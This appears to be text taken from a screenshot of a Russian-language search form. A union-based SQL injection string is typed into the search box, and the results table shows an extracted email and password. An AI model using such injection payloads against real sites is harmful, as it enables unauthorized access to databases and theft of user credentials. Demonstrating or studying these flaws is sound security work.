 Обычный запрос
Точно Искать по
1' union select 1, line,'ничег
Искать
Очистить результаты поиска
ID Название Автор Дата создания
1 Mail : somemail@yandex.ru ничего 02.01.1900 0:00:00
1 Password : qwerty12345 ничего 02.01.1900 0:00:00